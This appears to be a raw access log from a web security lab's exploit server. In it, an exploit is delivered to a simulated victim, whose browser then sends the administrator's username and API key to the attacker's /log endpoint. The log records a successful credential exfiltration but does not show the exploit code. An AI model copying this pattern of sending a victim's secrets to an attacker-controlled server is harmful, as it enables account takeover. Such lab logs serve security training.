 202.3.77.210    2024-10-10 14:14:15 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
202.3.77.210    2024-10-10 14:14:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
202.3.77.210    2024-10-10 14:17:01 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
202.3.77.210    2024-10-10 14:17:01 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
202.3.77.210    2024-10-10 14:17:05 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
202.3.77.210    2024-10-10 14:17:05 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
10.0.3.178      2024-10-10 14:17:05 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.3.178      2024-10-10 14:17:06 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%224NRDOV67gXdJz5BP7taiISR605T8zANg%22,%20%20
10.0.3.178      2024-10-10 14:17:06 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
202.3.77.210    2024-10-10 14:17:06 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
202.3.77.210    2024-10-10 14:17:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
202.3.77.210    2024-10-10 14:17:09 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"